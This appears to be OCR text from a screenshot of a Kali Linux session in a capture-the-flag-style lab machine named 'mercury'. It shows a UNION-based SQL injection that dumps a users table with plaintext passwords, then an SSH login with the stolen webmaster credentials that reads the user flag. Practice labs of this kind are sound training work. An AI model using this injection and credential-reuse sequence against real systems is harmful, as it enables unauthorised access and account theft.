 kali-linux-2025.2-virtualbox-amd64 (PreKernelInstall) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 0:56
192.168.1.107:8080/mercury
Volume 40%
Built-in Audio Analog Stereo
19
OffSec Kali Linux Kali Tools Kali Do
Fact id: 0 UNION SELECT GROUP_CONC
') FROM users. (('john:johnny1987
laura:lovemykids111
sam:lovemybeer111
webmaster:mercuryisthesizeof0.056Eart
webmaster@mercury: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ssh webmaster@192.168.1.107
webmaster@192.168.1.107's password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-45-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat 20 Sep 04:26:44 UTC 2025
System load: 0.08 Processes: 106
Usage of /: 74.6% of 4.86GB Users logged in: 0
Memory usage: 29% IPv4 address for enp0s3: 192.168.1.107
Swap usage: 0%
22 updates can be installed immediately.
0 of these updates are security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sat Sep 20 00:57:37 2025 from 192.168.1.105
webmaster@mercury:~$ ls
mercury_proj user_flag.txt
webmaster@mercury:~$ cat user_flag.txt
[user_flag_8339915c9a454657bd60ee58776f4ccd]
webmaster@mercury:~$
Right Ctrl